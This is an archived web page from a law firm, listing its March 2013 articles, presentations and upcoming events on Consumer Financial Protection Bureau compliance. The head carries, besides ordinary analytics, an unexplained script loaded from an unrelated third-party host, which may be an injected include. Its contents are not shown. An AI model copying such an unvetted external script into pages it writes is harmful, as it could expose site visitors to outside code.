

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2013/03/cfpb-digest-march-2013
body_size: 9732
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>CFPB Digest – March 2013 | Insights | Venable LLP</title>
<meta name="title" content="CFPB Digest – March 2013 | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2013/03/cfpb-digest-march-2013" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CFPB Digest – March 2013 | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="CFPB Digest – March 2013 | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2013/03/cfpb-digest-march-2013" />

<meta class="swiftype" name="title" data-type="string" content="CFPB Digest – March 2013 | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2013/03/cfpb-digest-march-2013" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Consumer Financial Protection Bureau|Consumer Financial Protection Bureau Digest|Consumer Financial Protection Bureau Investigation|Federal Bureau of Investigation|Civil Investigative Demand|Consumer Financial Protection Bureau Initiative|Student Loan|Consumer Complaints Offer Insight into Enforcement and Regulatory Priorities|Social Media|The Year Ahead for Mortgage Lending&#160;(PowerPoint Presentation|Mortgage loan|Consumer Financial Protection Compliance|Finance|Regulatory compliance|Credit Counseling|Consumer Financial Protection Bureau Examination Procedures for Student Lenders|roundup|Advertising GI|Federal Trade Commission|Advertising|G.I. Bill|Credit Card|United States Congress|Minimize Their Legal and Tax Risk|Canada|Tax|LeadsCon Las Vegas|2013 Banking Institute|University of North Carolina School of Law|General Session – Regulatory Compliance Update|Government of India|Bank|Document Custody Workshop|Navigating Consumer Financial Protection Bureau|American Bar Association|New England Mortgage Bankers 2013 Mortgage Compliance Conference|New England|Association|Government agency">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2013/03/cfpb-digest-march-2013#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">CFPB Digest – March 2013</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2013%2F03%2Fcfpb-digest-march-2013" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2013%2F03%2Fcfpb-digest-march-2013" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2013%2F03%2Fcfpb-digest-march-2013" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=CFPB Digest – March 2013 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2013/03/cfpb-digest-march-2013" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/CFPB Digest March 2013.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2013%2f03%2fcfpb-digest-march-2013%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 2013                                         | CFPB Digest                                    </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/p/jonathan-l-pompan">Jonathan L. Pompan</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">CFPB Digest – March 2013</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>2</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2013%2F03%2Fcfpb-digest-march-2013" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2013%2F03%2Fcfpb-digest-march-2013" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2013%2F03%2Fcfpb-digest-march-2013" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=CFPB Digest – March 2013 | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2013/03/cfpb-digest-march-2013" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p class="body">Below is a list of the best of our Consumer Financial Protection Bureau ("CFPB")-related legal articles and PowerPoint presentations recently published by our attorneys. We have put together some very interesting, useful materials that should be of help to your organization as you tackle the always challenging array of legal issues surrounding CFPB compliance. Also, below is a list of&nbsp;<a href="http://www.venable.com/services/industries/ServiceDetail.aspx?service=332&amp;view=events" target="_blank">upcoming events</a> where Venable attorneys will be speaking on CFPB matters.</p>
<hr />
<br />
<p><em>To read any of these articles or PowerPoint presentations, please click on the title.</em></p>
<p><a href="http://www.venable.com/What-to-Expect-When-Youre-Under-a-CFPB-Investigation--Negotiating-the-Scope-of-the-CID-03-07-2013">What to Expect When You're Under a CFPB Investigation – Negotiating the Scope of the CID</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/CFPB-Initiative-to-Promote-Student-Loan-Payment-Plans-02-28-2013">CFPB Initiative to Promote Student Loan Payment Plans</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/Consumer-Complaints-Offer-Insight-into-Enforcement-and-Regulatory-Priorities-02-28-2013">Consumer Complaints Offer Insight into Enforcement and Regulatory Priorities</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/CFPB-to-Focus-on-Use-of-Social-Media-02-25-2013">CFPB to Focus on Use of Social Media</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/files/Publication/4e3ea206-38c1-4961-b1b0-ec74c7df8f4f/Presentation/PublicationAttachment/5c4770d6-5373-417a-b3b3-f7403e09bba3/2013_The_Year_Ahead_for_Mortgage_Lending.pdf" target="_blank" jquery1362667229025="1">2013: The Year Ahead for Mortgage Lending</a>&nbsp;(PowerPoint Presentation)</p>
<p><a href="http://www.venable.com/files/Event/f2e9df82-0dca-4a05-bf8e-262e5fcf4770/Presentation/EventAttachment/6a278019-a3f3-4fda-be93-a174c474f9bc/Are_You_Ready_for_the_New_Mortgage_Landscape_Session_Two_Mortgage_Servicing.pdf" target="_blank">Are You Ready for the New Mortgage Landscape?</a>&nbsp;(PowerPoint Presentation)</p>
<p><a href="http://www.venable.com/Time-for-a-Consumer-Financial-Protection-Compliance-Tune-up-01-15-2013">Time for a Consumer Financial Protection Compliance Tune-up</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/2013-Outlook-for-Credit-Counseling--A-Legal-and-Regulatory-Perspective-01-11-2013">2013 Outlook for Credit Counseling: A Legal and Regulatory Perspective</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/CFPB-Examination-Procedures-for-Student-Lenders-12-31-2012">CFPB Examination Procedures for Student Lenders</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/files/Publication/36add71b-a231-4636-99aa-3de569d6a05f/Presentation/PublicationAttachment/d2dba7fa-3c8f-4b34-820f-46b8fd58e166/CFPB_Roundup--December-2012.pdf" target="_blank" jquery1362667229025="2">CFPB: December Roundup</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/Understanding-New-Restrictions-on-Advertising-GI-Bill-Benefits-12-11-2012">Understanding New Restrictions on Advertising GI Bill Benefits</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/CFPB-and-FTC-Target-Mortgage-Advertising-11-30-2012">CFPB and FTC Target Mortgage Advertising</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/CFPB-Issues-Affinity-Credit-Card-Report-to-Congress-How-Nonprofits-Can-Minimize-Their-Legal-and-Tax-Risk-11-20-2012">CFPB Issues Affinity Credit Card Report to Congress: How Nonprofits Can Minimize Their Legal and Tax Risk</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/What-the-2012-Election-Means-for-the-CFPB-11-16-2012">What the 2012 Election Means for the CFPB</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/files/Publication/71e09f8c-923a-4f51-ba4c-93f5e6ac74ce/Presentation/PublicationAttachment/a182121a-f492-4690-98cb-979941515ed8/CFPB_November_Roundup_2012.pdf" target="_blank" jquery1362667229025="3">CFPB: November Roundup</a>&nbsp;(Article)</p>
<p><a href="http://www.venable.com/The-CFPB-and-Future-of-Credit-Counseling-11-05-2012">The CFPB and Future of Credit Counseling</a>&nbsp;(Article)</p>
<hr />
<br />
<p><strong>Upcoming Events</strong></p>
<p>March 18, 2013 - <a href="http://www.venable.com/Lead-Generation-Need-to-Know-about-the-Consumer-Financial-Protection-Bureau-at-LeadsCon-Las-Vegas-03-18-2013">"What Lead Generators Need to Know about the Consumer Financial Protection Bureau (CFPB)" at LeadsCon Las Vegas</a></p>
<p>March 21, 2013 - <a href="http://www.venable.com/Operational-Risk---The-New-Supervisory-Policy-The-University-of-North-Carolina-School-of-Laws-Center-for-Banking-and-Finance-2013-Banking-Institute-03-21-2013">"Operational Risk - The New Supervisory Policy," The University of North Carolina School of Law's Center for Banking and Finance, 2013 Banking Institute</a></p>
<p>April 9, 2013 - <a href="http://www.venable.com/General-Session--Regulatory-Compliance-Update-at-MBAs-Document-Custody-Workshop-2013-04-09-2013">"General Session – Regulatory Compliance Update" at MBA's Document Custody Workshop 2013</a></p>
<p>April 10 - 12, 2013 - <a href="http://www.venable.com/Navigating-Consumer-Financial-Protection-Bureau-CFPB-Enforcement-Actions-at-the-American-Bar-Association-ABA-2013-Spring-Meeting-04-10-2013">"Navigating Consumer Financial Protection Bureau (CFPB) Enforcement Actions" at the American Bar Association (ABA) 2013 Spring Meeting</a></p>
<p>May 7 - 8, 2013 - <a href="http://www.venable.com/New-England-Mortgage-Bankers-2013-Mortgage-Compliance-Conference-05-07-2013">New England Mortgage Bankers 2013 Mortgage Compliance Conference</a></p>
<p>June 12 - 14, 2013 - <a href="http://www.venable.com/Legal-and-Regulatory-Update-for-Credit-Counseling-Agencies-for-the-Association-of-Credit-Counseling-Professionals-06-12-2013">"Legal and Regulatory Update for Credit Counseling Agencies" for the Association of Credit Counseling Professionals</a></p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/consumer-financial-services">Consumer Financial Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable's Credit Counseling and Debt Services Digest</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2013/08/venables-credit-counseling-and-debt-services-diges" data-content="Venable&#39;s Credit Counseling and Debt Services Digest">Venable's Credit Counseling and Debt Services Digest</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">August 2013</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">CFPB Digest – July 2013</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2013/07/cfpb-digest-july-2013" data-content="CFPB Digest – July 2013">CFPB Digest – July 2013</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 2013</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">On the CFPB's Fifth Anniversary, a Refresher</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2016/07/on-the-cfpbs-fifth-anniversary-a-refresher" data-content="On the CFPB&#39;s Fifth Anniversary, a Refresher">On the CFPB's Fifth Anniversary, a Refresher</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 21, 2016</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
